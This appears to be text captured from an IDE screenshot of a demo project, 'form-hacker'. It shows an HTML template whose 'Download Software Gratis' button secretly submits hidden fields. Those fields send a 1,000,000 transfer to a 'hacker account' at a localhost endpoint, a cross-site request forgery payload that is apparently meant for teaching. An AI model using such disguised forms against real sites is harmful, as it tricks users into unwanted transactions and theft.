 FH form-hacker main FormHackerApplication
form-hacker – index.mustache form-hack – transfer-result.mustache
index.mustache
2 <html lang="en"> 4
3 <head>
8 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet"
9 integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
10 <title>Download</title>
11 </head>
12 <body>
13
14 <div class="container">
15 <div class="row">
16 <div class="col">
17 <h1>Download Software Gratis</h1>
18 </div>
19 </div>
20 <form action="http://localhost:8080/transfer" method="post" class="row">
21 <input type="hidden" id="to" name="to" class="form-control" value="akun heker">
22 <input type="hidden" id="amount" name="amount" class="form-control" value="1000000">
23 <div class="col-12">
24 <button class="btn btn-primary">Download</button>
25 </div>
26 </form>
27 </div>
28
29 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"
30 integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz"
31 crossorigin="anonymous"></script>
32 </body>
33 </html>
34
form-hacker > src > main > resources > templates > index.mustache